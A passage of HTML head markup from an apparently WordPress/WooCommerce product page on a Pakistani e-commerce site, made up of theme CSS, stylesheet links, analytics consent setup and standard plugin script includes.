var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769114649' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769114649' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.71_1769114649' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glamitup.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.25' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S926H9LFR9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769114649" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://glamitup.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dd8d4073bbfee6c6cc2fd9b70b7856b","fragment_name":"wc_fragments_6dd8d4073bbfee6c6cc2fd9b70b7856b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://glamitup.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glamitup.pk/wp-json/wp/v2/product/5806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glamitup.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://glamitup.pk/?p=5806' />
<noscript><link rel='stylesheet' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:60px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0,0,0,0.03);} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="cart"] {--theme-icon-size:20px;--margin:0 0 0 20px !important;} [data-header*="type-1"] [data-id="cart"] .ct-cart-item {--theme-icon-color:var(--theme-text-color);--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content {--dropdownTopOffset:15px;--theme-text-color:#ffffff;--mini-cart-background-color:#202628;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content .total {--theme-text-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:210px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:30px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255,255,255,0.17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] {--theme-icon-size:20px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:20px;--items-spacing:10px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] [data-id="account"] {--avatar-size:22px;--margin:0 10px 0 20px !important;} [data-header*="type-1"] #account-modal .ct-account-modal {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] #account-modal {background-color:rgba(18, 21, 25, 0.7);} [data-header*="type-1"] [data-id="account"] .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="account"] .ct-account-item {--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] [data-id="account"] .ct-header-account-dropdown {--dropdown-top-offset:15px;--theme-font-size:14px;--dropdown-background-color:var(--theme-palette-color-8);--dropdown-items-background-hover-color:rgba(0, 0, 0, 0.05);--theme-border:1px solid rgba(0, 0, 0, 0.05);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);} [data-header*="type-1"] {--header-height:160px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#181818;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#3f3f3f;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:17px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-text-color:rgba(255,255,255,0.6);--theme-link-initial-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:31px;--items-spacing:46px;} [data-footer*="type-1"] [data-column="socials"] {--horizontal-alignment:center;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#151515;} [data-footer*="type-1"] .ct-footer [data-column="widget-area-1"] {--text-horizontal-alignment:left;--horizontal-alignment:flex-start;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0,0,0,0.3);} [data-footer*="type-1"] .ct-footer {background-color:#1b1b1b;}:root {--theme-font-family:'Open Sans', Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:var(--theme-palette-color-8);--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#FB7258;--theme-palette-color-2:#F74D67;--theme-palette-color-3:#6e6d76;--theme-palette-color-4:#0e0c1b;--theme-palette-color-5:#DFDFE2;--theme-palette-color-6:#F4F4F5;--theme-palette-color-7:#FBFBFB;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .hero-section[data-type="type-1"] {--margin-bottom:0px;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--min-height:0px;background-color:initial;background-image:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--container-padding:50px 0px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-weight:800;--theme-font-size:50px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:400px;background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="product"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="product"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .ct-pagination {--spacing:60px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(4, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);--text-horizontal-alignment:left;--horizontal-alignment:left;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="GP-40I"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;}.quantity[data-type="type-2"] {--quantity-arrows-initial-color:var(--theme-text-color);}.onsale, .out-of-stock-badge, [class*="ct-woo-badge-"] {--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1;}.out-of-stock-badge {--badge-text-color:#ffffff;--badge-background-color:#24292E;}.demo_store {--theme-text-color:#ffffff;--background-color:var(--theme-palette-color-1);}.woocommerce-info, .woocommerce-thankyou-order-received, .wc-block-components-notice-banner.is-info {--theme-text-color:var(--theme-text-color);--theme-link-hover-color:var(--theme-link-hover-color);--background-color:#F0F1F3;}.woocommerce-message, .wc-block-components-notice-banner.is-success {--background-color:#F0F1F3;}.woocommerce-error, .wc-block-components-notice-banner.is-error {--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, 0.7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131;}.ct-woocommerce-cart-form .cart_totals {--cart-totals-border:2px solid var(--theme-border-color);--cart-totals-padding:30px;}.ct-order-review {--order-review-border:2px solid var(--theme-border-color);--order-review-padding:35px;}.woo-listing-top .woocommerce-result-count {--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:0.05em;} [data-products] .product figure {--product-element-spacing:25px;} [data-products] .product {--horizontal-alignment:flex-start;--text-horizontal-alignment:start;} [data-products] .woocommerce-loop-product__title, [data-products] .woocommerce-loop-category__title {--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3);} [data-products] .product .price {--theme-font-weight:600;} [data-products] .ct-woo-card-stock {--theme-font-size:15px;} [data-products] .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs .tabs, .woocommerce-tabs .ct-accordion-heading, .woocommerce-tabs[data-type*="type-4"] .entry-content > h2:first-of-type {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs[data-type] .tabs {--tab-background:var(--theme-palette-color-1);}.related .ct-module-title, .up-sells .ct-module-title {--theme-font-size:20px;}.product-entry-wrapper {--product-gallery-width:40%;--thumbs-spacing:10px;}.woocommerce-product-gallery [data-flexy="no"] .flexy-item:nth-child(n + 2) {height:1px;}.entry-summary-items > .price {--product-element-spacing:35px;}.entry-summary-items > .woocommerce-product-details__short-description {--product-element-spacing:35px;}.entry-summary-items > .ct-product-divider[data-id="divider_1"] {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart > .cart 